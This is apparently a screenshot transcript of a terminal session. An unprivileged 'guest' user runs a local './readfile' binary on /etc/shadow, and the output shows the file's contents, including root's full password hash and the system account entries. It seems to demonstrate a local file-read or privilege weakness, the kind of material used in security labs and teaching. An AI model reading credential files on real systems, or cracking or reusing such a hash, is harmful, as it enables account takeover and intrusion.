 [guest@irina ~]$ ./readfile /etc/shadow
root:$6$x0jwcKgO9.RZ/Jrd$A9aXKxaQ770Yyf.fiAM2NlZyu524QJV.LsjbjB5ZVD3ru4YWSbMnRAOAYqNY0NiNqwW/AtPFDcU80UwTB
5okB0::0:99999:7:::
bin:*:19123:0:99999:7:::
daemon:*:19123:0:99999:7:::
adm:*:19123:0:99999:7:::
lp:*:19123:0:99999:7:::
sync:*:19123:0:99999:7:::
shutdown:*:19123:0:99999:7:::
halt:*:19123:0:99999:7:::
mail:*:19123:0:99999:7:::
operator:*:19123:0:99999:7:::
games:*:19123:0:99999:7:::
ftp:*:19123:0:99999:7:::
nobody:*:19123:0:99999:7:::
systemd-coredump:!!:19242::::::
dbus:!!:19242::::::
polkitd:!!:19242::::::
rtkit:!!:19242::::::
sssd:!!:19242::::::
avahi:!!:19242::::::
pipewire:!!:19242::::::
libstoragemgmt:!!:19242::::::